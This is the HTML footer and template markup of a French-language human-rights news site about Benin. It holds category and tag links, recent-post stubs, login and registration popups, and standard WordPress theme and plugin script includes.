	<li class="cat-item cat-item-866"><a href="https://droitshumainsinfos.com/category/societe/">Société</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://droitshumainsinfos.com/category/video/">VIDEO</a>
</li>
			</ul>

			</div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_tag_cloud" id="tag_cloud-1"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Tags</span></h3></div><div class="tagcloud"><a href="https://droitshumainsinfos.com/tag/aba-roli/" class="tag-cloud-link tag-link-531 tag-link-position-1" style="font-size: 8.875pt;" aria-label="ABA ; ROLI (7 éléments)">ABA ; ROLI</a>
<a href="https://droitshumainsinfos.com/tag/amnesty-international-benin-2/" class="tag-cloud-link tag-link-337 tag-link-position-2" style="font-size: 20.075pt;" aria-label="Amnesty International Bénin (34 éléments)">Amnesty International Bénin</a>
<a href="https://droitshumainsinfos.com/tag/benin-handicap/" class="tag-cloud-link tag-link-53 tag-link-position-3" style="font-size: 8.875pt;" aria-label="Benin Handicap (7 éléments)">Benin Handicap</a>
<a href="https://droitshumainsinfos.com/tag/benin-femmes/" class="tag-cloud-link tag-link-65 tag-link-position-4" style="font-size: 8.875pt;" aria-label="Bénin femmes (7 éléments)">Bénin femmes</a>
<a href="https://droitshumainsinfos.com/tag/care-benin-togo/" class="tag-cloud-link tag-link-382 tag-link-position-5" style="font-size: 8.875pt;" aria-label="Care Bénin Togo (7 éléments)">Care Bénin Togo</a>
<a href="https://droitshumainsinfos.com/tag/cbdh/" class="tag-cloud-link tag-link-231 tag-link-position-6" style="font-size: 22pt;" aria-label="CBDH (44 éléments)">CBDH</a>
<a href="https://droitshumainsinfos.com/tag/cbdh-benin/" class="tag-cloud-link tag-link-410 tag-link-position-7" style="font-size: 8.875pt;" aria-label="CBDH-Benin (7 éléments)">CBDH-Benin</a>
<a href="https://droitshumainsinfos.com/tag/cdbh/" class="tag-cloud-link tag-link-229 tag-link-position-8" style="font-size: 11.325pt;" aria-label="CDBH (10 éléments)">CDBH</a>
<a href="https://droitshumainsinfos.com/tag/champions-league/" class="tag-cloud-link tag-link-19 tag-link-position-9" style="font-size: 15.175pt;" aria-label="Champions League (17 éléments)">Champions League</a>
<a href="https://droitshumainsinfos.com/tag/changement-social-benin/" class="tag-cloud-link tag-link-222 tag-link-position-10" style="font-size: 8.875pt;" aria-label="Changement Social Bénin (7 éléments)">Changement Social Bénin</a>
<a href="https://droitshumainsinfos.com/tag/commission-beninoise-de-droits-de-lhomme/" class="tag-cloud-link tag-link-216 tag-link-position-11" style="font-size: 8.875pt;" aria-label="Commission Béninoise de droits de l&#039;homme (7 éléments)">Commission Béninoise de droits de l&#039;homme</a>
<a href="https://droitshumainsinfos.com/tag/dieudonne-dagbeto/" class="tag-cloud-link tag-link-255 tag-link-position-12" style="font-size: 14.65pt;" aria-label="Dieudonné DAGBETO (16 éléments)">Dieudonné DAGBETO</a>
<a href="https://droitshumainsinfos.com/tag/droits-humains/" class="tag-cloud-link tag-link-408 tag-link-position-13" style="font-size: 14.65pt;" aria-label="Droits humains (16 éléments)">Droits humains</a>
<a href="https://droitshumainsinfos.com/tag/faphb/" class="tag-cloud-link tag-link-555 tag-link-position-14" style="font-size: 11.325pt;" aria-label="FAPHB (10 éléments)">FAPHB</a>
<a href="https://droitshumainsinfos.com/tag/faphb-benin/" class="tag-cloud-link tag-link-150 tag-link-position-15" style="font-size: 12.55pt;" aria-label="FAPHB Benin (12 éléments)">FAPHB Benin</a>
<a href="https://droitshumainsinfos.com/tag/foddeb/" class="tag-cloud-link tag-link-140 tag-link-position-16" style="font-size: 9.75pt;" aria-label="FODDEB (8 éléments)">FODDEB</a>
<a href="https://droitshumainsinfos.com/tag/harcelement-sexuel/" class="tag-cloud-link tag-link-220 tag-link-position-17" style="font-size: 8pt;" aria-label="Harcèlement sexuel (6 éléments)">Harcèlement sexuel</a>
<a href="https://droitshumainsinfos.com/tag/helena-capo-chichi-2/" class="tag-cloud-link tag-link-346 tag-link-position-18" style="font-size: 11.325pt;" aria-label="Helena Capo-Chichi (10 éléments)">Helena Capo-Chichi</a>
<a href="https://droitshumainsinfos.com/tag/institut-national-de-la-femme/" class="tag-cloud-link tag-link-446 tag-link-position-19" style="font-size: 8pt;" aria-label="Institut national de la femme (6 éléments)">Institut national de la femme</a>
<a href="https://droitshumainsinfos.com/tag/isidore-clement-capo-chichi/" class="tag-cloud-link tag-link-228 tag-link-position-20" style="font-size: 14.125pt;" aria-label="Isidore Clément CAPO-CHICHI (15 éléments)">Isidore Clément CAPO-CHICHI</a>
<a href="https://droitshumainsinfos.com/tag/jif-2021/" class="tag-cloud-link tag-link-379 tag-link-position-21" style="font-size: 8pt;" aria-label="Jif 2021 (6 éléments)">Jif 2021</a>
<a href="https://droitshumainsinfos.com/tag/lutte-contre-les-vbg/" class="tag-cloud-link tag-link-764 tag-link-position-22" style="font-size: 8pt;" aria-label="Lutte contre les VBG (6 éléments)">Lutte contre les VBG</a>
<a href="https://droitshumainsinfos.com/tag/ministere-de-la-justice/" class="tag-cloud-link tag-link-236 tag-link-position-23" style="font-size: 10.625pt;" aria-label="Ministère de la Justice (9 éléments)">Ministère de la Justice</a>
<a href="https://droitshumainsinfos.com/tag/mma/" class="tag-cloud-link tag-link-18 tag-link-position-24" style="font-size: 17.275pt;" aria-label="MMA (23 éléments)">MMA</a>
<a href="https://droitshumainsinfos.com/tag/motogp-2017/" class="tag-cloud-link tag-link-11 tag-link-position-25" style="font-size: 16.575pt;" aria-label="MotoGP 2017 (21 éléments)">MotoGP 2017</a>
<a href="https://droitshumainsinfos.com/tag/nassirou-domingo/" class="tag-cloud-link tag-link-212 tag-link-position-26" style="font-size: 14.125pt;" aria-label="Nassirou Domingo (15 éléments)">Nassirou Domingo</a>
<a href="https://droitshumainsinfos.com/tag/ong-alcrer/" class="tag-cloud-link tag-link-151 tag-link-position-27" style="font-size: 8.875pt;" aria-label="ONG ALCRER (7 éléments)">ONG ALCRER</a>
<a href="https://droitshumainsinfos.com/tag/ong-famille-nutrition-et-developpement-2/" class="tag-cloud-link tag-link-460 tag-link-position-28" style="font-size: 14.125pt;" aria-label="ONG Famille Nutrition et Developpement (15 éléments)">ONG Famille Nutrition et Developpement</a>
<a href="https://droitshumainsinfos.com/tag/ong-fnd/" class="tag-cloud-link tag-link-763 tag-link-position-29" style="font-size: 8.875pt;" aria-label="ONG FND (7 éléments)">ONG FND</a>
<a href="https://droitshumainsinfos.com/tag/oxfam-benin/" class="tag-cloud-link tag-link-56 tag-link-position-30" style="font-size: 8pt;" aria-label="Oxfam Benin (6 éléments)">Oxfam Benin</a>
<a href="https://droitshumainsinfos.com/tag/patrice-talon/" class="tag-cloud-link tag-link-117 tag-link-position-31" style="font-size: 8.875pt;" aria-label="Patrice TALON (7 éléments)">Patrice TALON</a>
<a href="https://droitshumainsinfos.com/tag/premier-league/" class="tag-cloud-link tag-link-10 tag-link-position-32" style="font-size: 15.525pt;" aria-label="Premier League (18 éléments)">Premier League</a>
<a href="https://droitshumainsinfos.com/tag/serge-prince-agbodjan/" class="tag-cloud-link tag-link-393 tag-link-position-33" style="font-size: 13.775pt;" aria-label="Serge Prince Agbodjan (14 éléments)">Serge Prince Agbodjan</a>
<a href="https://droitshumainsinfos.com/tag/sidikatou-adamon/" class="tag-cloud-link tag-link-621 tag-link-position-34" style="font-size: 9.75pt;" aria-label="Sidikatou Adamon (8 éléments)">Sidikatou Adamon</a>
<a href="https://droitshumainsinfos.com/tag/super-bowl/" class="tag-cloud-link tag-link-15 tag-link-position-35" style="font-size: 16.575pt;" aria-label="Super Bowl (21 éléments)">Super Bowl</a>
<a href="https://droitshumainsinfos.com/tag/the-presidents-cup/" class="tag-cloud-link tag-link-14 tag-link-position-36" style="font-size: 17.8pt;" aria-label="The Presidents Cup (25 éléments)">The Presidents Cup</a>
<a href="https://droitshumainsinfos.com/tag/ufc/" class="tag-cloud-link tag-link-17 tag-link-position-37" style="font-size: 15.525pt;" aria-label="UFC (18 éléments)">UFC</a>
<a href="https://droitshumainsinfos.com/tag/us-sports/" class="tag-cloud-link tag-link-16 tag-link-position-38" style="font-size: 14.65pt;" aria-label="US Sports (16 éléments)">US Sports</a>
<a href="https://droitshumainsinfos.com/tag/valentino-rossi/" class="tag-cloud-link tag-link-12 tag-link-position-39" style="font-size: 17.275pt;" aria-label="Valentino Rossi (23 éléments)">Valentino Rossi</a>
<a href="https://droitshumainsinfos.com/tag/veronique-tognifode/" class="tag-cloud-link tag-link-66 tag-link-position-40" style="font-size: 11.325pt;" aria-label="Veronique tognifode (10 éléments)">Veronique tognifode</a>
<a href="https://droitshumainsinfos.com/tag/viol-sur-mineure/" class="tag-cloud-link tag-link-335 tag-link-position-41" style="font-size: 8pt;" aria-label="Viol sur mineure (6 éléments)">Viol sur mineure</a>
<a href="https://droitshumainsinfos.com/tag/veronique-tognifode-2/" class="tag-cloud-link tag-link-214 tag-link-position-42" style="font-size: 12.025pt;" aria-label="Véronique Tognifode (11 éléments)">Véronique Tognifode</a>
<a href="https://droitshumainsinfos.com/tag/wake-up-for-your-right/" class="tag-cloud-link tag-link-582 tag-link-position-43" style="font-size: 11.325pt;" aria-label="Wake Up For Your Right (10 éléments)">Wake Up For Your Right</a>
<a href="https://droitshumainsinfos.com/tag/zlatan-ibrahimovic/" class="tag-cloud-link tag-link-13 tag-link-position-44" style="font-size: 14.65pt;" aria-label="Zlatan Ibrahimovic (16 éléments)">Zlatan Ibrahimovic</a>
<a href="https://droitshumainsinfos.com/tag/education-aux-droits-humains/" class="tag-cloud-link tag-link-425 tag-link-position-45" style="font-size: 8pt;" aria-label="Éducation aux droits humains (6 éléments)">Éducation aux droits humains</a></div>
</div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_recent_news" id="jnews_recent_news-1"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Recent News</span></h3></div>        <div class="jeg_postblock">
                            <div class="jeg_post jeg_pl_sm no_thumbnail post-3945 post type-post status-publish format-standard hentry category-non-classe">
                    <div class="jeg_thumb">
                                                <a href="https://droitshumainsinfos.com/2026/01/18/3945/">
                            <div class="thumbnail-container animate-lazy no_thumbnail size-715 "></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://droitshumainsinfos.com/2026/01/18/3945/"></a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 18 janvier 2026</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm no_thumbnail post-3937 post type-post status-publish format-standard hentry category-non-classe">
                    <div class="jeg_thumb">
                                                <a href="https://droitshumainsinfos.com/2026/01/16/3937/">
                            <div class="thumbnail-container animate-lazy no_thumbnail size-715 "></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://droitshumainsinfos.com/2026/01/16/3937/"></a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 16 janvier 2026</div>
                        </div>
                                        </div>
                </div>
                        </div>
        </div>                        </div>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="jeg_footer_bottom clearfix">
            <div class="container">

                <!-- secondary footer right -->

                <div class="footer_right">

                    
                    			<div class="jeg_social_icon_block socials_widget nobg">
	            <a href="http://facebook.com" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="http://twitter.com" target='_blank' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="http://plus.google.com" target='_blank' class="jeg_google-plus removed"><i class="fa fa-google-plus"></i> </a><a href="http://pinterest.com" target='_blank' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="#" target='_blank' class="jeg_vk"><i class="fa fa-vk"></i> </a><a href="#" target='_blank' class="jeg_rss"><i class="fa fa-rss"></i> </a>	        </div>
			
                    
                </div>

                <!-- secondary footer left -->

                
                
                                    <p class="copyright"> © 2019 <a href="https://droitshumainsinfos.com">Droits Humains Infos</a> - Designed by <a href="http://bmpagency.net" title="Jegtheme">BMP Agency</a>. </p>
                
            </div>
        </div>

            </div>
</div><!-- /.footer -->        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://droitshumainsinfos.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-114"><a href="https://droitshumainsinfos.com/">Accueil</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://droitshumainsinfos.com/category/enfant/">Enfant</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://droitshumainsinfos.com/category/femme/">Femme</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97"><a href="https://droitshumainsinfos.com/category/handicap/">Handicap</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142"><a href="https://droitshumainsinfos.com/category/opinion/">Opinion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141"><a href="https://droitshumainsinfos.com/category/afrique/">Afrique</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98"><a href="https://droitshumainsinfos.com/category/international/">International</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100"><a href="https://droitshumainsinfos.com/category/justice/">Justice</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://droitshumainsinfos.com/category/ephemeride/">Ephéméride</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://droitshumainsinfos.com/category/citation/">Citation</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a href="https://droitshumainsinfos.com/category/portrait-de-la-semaine/">Portrait de la Semaine</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99"><a href="https://droitshumainsinfos.com/category/invite-de-la-semaine/">Invité de la Semaine</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="http://facebook.com" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="http://twitter.com" target='_blank' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="http://plus.google.com" target='_blank' class="jeg_google-plus removed"><i class="fa fa-google-plus"></i> </a><a href="http://pinterest.com" target='_blank' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="#" target='_blank' class="jeg_vk"><i class="fa fa-vk"></i> </a><a href="#" target='_blank' class="jeg_rss"><i class="fa fa-rss"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2019 <a href="https://droitshumainsinfos.com">Droits Humains Infos</a> - Designed by <a href="http://bmpagency.net" title="Jegtheme">BMP Agency</a>.</p>
</div>    </div>
</div>    </div>
</div><!-- Login Popup Content -->
<div id="jeg_loginform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform">
        <form action="#" method="post" accept-charset="utf-8">
            <p>Login to your account below</p>

            <!-- Form Messages -->
            <div class="form-message"></div>

            <p class="input_field">
                <input type="text" name="username" placeholder="Username" value="">
            </p>
            <p class="input_field">
                <input type="password" name="password" placeholder="Password" value="">
            </p>
            <p class="submit">
                <input type="hidden" name="action" value="login_handler">
                <input type="hidden" name="jnews_nonce" value="fc1aa2129f">
                <input type="submit" name="jeg_login_button" class="button" value="Log In" data-process="Processing . . ." data-string="Log In">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_forgotform" class="jeg_popuplink forgot">Forgotten Password?</a>
                            </div>
        </form>
    </div>
</div>

<!-- Register Popup Content -->
<div id="jeg_registerform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform">
        <form action="#" method="post" accept-charset="utf-8">
            <p>Fill the forms bellow to register</p>

            <!-- Form Messages -->
            <div class="form-message"></div>

            <p class="input_field">
                <input type="text" name="email" placeholder="Your email" value="">
            </p>
            <p class="input_field">
                <input type="text" name="username" placeholder="Username" value="">
            </p>
            <p class="submit">
                <input type="hidden" name="action" value="register_handler">
                <input type="hidden" name="jnews_nonce" value="">
                <input type="submit" name="jeg_login_button" class="button" value="Sign Up" data-process="Processing . . ." data-string="Sign Up">
            </p>
                        <div class="bottom_links clearfix">
                <span>All fields are required.</span>
                <a href="#jeg_loginform" class="jeg_popuplink"><i class="fa fa-lock"></i> Log In</a>
            </div>
        </form>
    </div>
</div>


<!-- Register Popup Content -->
<div id="jeg_forgotform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform">
        <form action="#" method="post" accept-charset="utf-8">
            <h3>Retrieve your password</h3>
            <p>Please enter your username or email address to reset your password.</p>

            <!-- Form Messages -->
            <div class="form-message"></div>

            <p class="input_field">
                <input type="text" name="user_login" placeholder="Your email or username" value="">
            </p>
            <p class="submit">
                <input type="hidden" name="action" value="forget_password_handler">
                <input type="hidden" name="jnews_nonce" value="">
                <input type="submit" name="jeg_login_button" class="button" value="Reset Password" data-process="Processing . . ." data-string="Reset Password">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_loginform" class="jeg_popuplink"><i class="fa fa-lock"></i> Log In</a>
            </div>
        </form>
    </div>
</div><script type="text/javascript">var jfla = ["desktop_login","login_form"]</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jnews\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="selectShareContainer">
                    <div class="selectShare-inner">
                        <div class="select_share jeg_share_button">              
                            <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fdroitshumainsinfos.com%2F2025%2F10%2F28%2Fharcelement-sexuel-en-milieu-scolaire-l-ong-femme-dynamique-action-et-sid-ong-outillent-les-jeunes-sur-les-mecanismes-de-detection-et-sanctions-penales%2F" data-image-url="" data-title="Harc%C3%A8lement+sexuel+en+milieu+scolaire%3A+L%E2%80%99+ONG+Femme+Dynamique+Action+et+SID+ONG+outillent+les+jeunes+sur+les+m%C3%A9canismes+de+d%C3%A9tection+et+sanctions+p%C3%A9nales" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fdroitshumainsinfos.com%2F2025%2F10%2F28%2Fharcelement-sexuel-en-milieu-scolaire-l-ong-femme-dynamique-action-et-sid-ong-outillent-les-jeunes-sur-les-mecanismes-de-detection-et-sanctions-penales%2F" data-image-url="" data-title="Harc%C3%A8lement+sexuel+en+milieu+scolaire%3A+L%E2%80%99+ONG+Femme+Dynamique+Action+et+SID+ONG+outillent+les+jeunes+sur+les+m%C3%A9canismes+de+d%C3%A9tection+et+sanctions+p%C3%A9nales" ><i class="fa fa-twitter"></i></a>
                        </div>
                        <div class="selectShare-arrowClip">
                            <div class="selectShare-arrow"></div>      
                        </div> 
                    </div>      
                  </div><script type="text/javascript" src="https://droitshumainsinfos.com/wp-content/plugins/jnews-auto-load-post/assets/js/jquery.autoload.js" id="jnews-autoload-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","lang":"fr_FR","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"0","isblog":"","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","site_slug":"\/","site_domain":"droitshumainsinfos.com","autoload_limit":"10"};
/* ]]> */
</script>
<script type="text/javascript" src="https://droitshumainsinfos.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=5.1.0" id="jnews-frontend-js"></script>
<script type="text/javascript" src="https://droitshumainsinfos.com/wp-content/plugins/jnews-split/assets/js/jquery.split.js" id="jnews-split-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"fr","strings":{"mejs.download-file":"T\u00e9l\u00e9charger le fichier","mejs.install-flash":"Vous utilisez un navigateur qui n\u2019a pas le lecteur Flash activ\u00e9 ou install\u00e9. Veuillez activer votre extension Flash ou t\u00e9l\u00e9charger la derni\u00e8re version \u00e0 partir de cette adresse\u00a0: https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Plein \u00e9cran","mejs.play":"Lecture","mejs.pause":"Pause","mejs.time-slider":"Curseur de temps","mejs.time-help-text":"Utilisez les fl\u00e8ches droite\/gauche pour avancer d\u2019une seconde, haut\/bas pour avancer de dix secondes.","mejs.live-broadcast":"\u00c9mission en direct","mejs.volume-help-text":"Utilisez les fl\u00e8ches haut\/bas pour augmenter ou diminuer le volume.","mejs.unmute":"R\u00e9activer le son","mejs.mute":"Muet","mejs.volume-slider":"Curseur de volume","mejs.video-player":"Lecteur vid\u00e9o","mejs.audio-player":"Lecteur audio","mejs.captions-subtitles":"L\u00e9gendes\/Sous-titres","mejs.captions-chapters":"Chapitres","mejs.none":"Aucun","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanais","mejs.arabic":"Arabe","mejs.belarusian":"Bi\u00e9lorusse","mejs.bulgarian":"Bulgare","mejs.catalan":"Catalan","mejs.chinese":"Chinois","mejs.chinese-simplified":"Chinois (simplifi\u00e9)","mejs.chinese-traditional":"Chinois (traditionnel)","mejs.croatian":"Croate","mejs.czech":"Tch\u00e8que","mejs.danish":"Danois","mejs.dutch":"N\u00e9erlandais","mejs.english":"Anglais","mejs.estonian":"Estonien","mejs.filipino":"Filipino","mejs.finnish":"Finnois","mejs.french":"Fran\u00e7ais","mejs.galician":"Galicien","mejs.german":"Allemand","mejs.greek":"Grec","mejs.haitian-creole":"Cr\u00e9ole ha\u00eftien","mejs.hebrew":"H\u00e9breu","mejs.hindi":"Hindi","mejs.hungarian":"Hongrois","mejs.icelandic":"Islandais","mejs.indonesian":"Indon\u00e9sien","mejs.irish":"Irlandais","mejs.italian":"Italien","mejs.japanese":"Japonais","mejs.korean":"Cor\u00e9en","mejs.latvian":"Letton","mejs.lithuanian":"Lituanien","mejs.macedonian":"Mac\u00e9donien","mejs.malay":"Malais","mejs.maltese":"Maltais","mejs.norwegian":"Norv\u00e9gien","mejs.persian":"Perse","mejs.polish":"Polonais","mejs.portuguese":"Portugais","mejs.romanian":"Roumain","mejs.russian":"Russe","mejs.serbian":"Serbe","mejs.slovak":"Slovaque","mejs.slovenian":"Slov\u00e9nien","mejs.spanish":"Espagnol","mejs.swahili":"Swahili","mejs.swedish":"Su\u00e9dois","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turc","mejs.ukrainian":"Ukrainien","mejs.vietnamese":"Vietnamien","mejs.welsh":"Ga\u00e9lique","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://droitshumainsinfos.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://droitshumainsinfos.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://droitshumainsinfos.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://droitshumainsinfos.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://droitshumainsinfos.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://droitshumainsinfos.com/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=5.1.0" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" src="https://droitshumainsinfos.com/wp-content/plugins/jnews-like/assets/js/plugin.js?ver=5.0.1" id="jnews-like-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://droitshumainsinfos.com/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script type="text/javascript" src="https://droitshumainsinfos.com/wp-content/plugins/jnews-weather/assets/js/plugin.js?ver=5.0.1" id="jnews-weather-js"></script>
<script type="text/javascript" src="https://droitshumainsinfos.com/wp-content/plugins/jnews-food-recipe/assets/js/printthis.js?ver=5.0.0" id="jnews-print-js"></script>
<script type="text/javascript" src="https://droitshumainsinfos.com/wp-content/plugins/jnews-food-recipe/assets/js/plugin.js?ver=5.0.0" id="jnews-food-recipe-js"></script>
<script type="text/javascript" src="https://droitshumainsinfos.com/wp-content/plugins/jnews-push-notification/assets/js/plugin.js?ver=5.0.2" id="jnews-push-notification-js"></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/droitshumainsinfos.com","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/droitshumainsinfos.com?author_name=gatien-elegbede","name":"Author"}}]}</script>
</body>
</html>
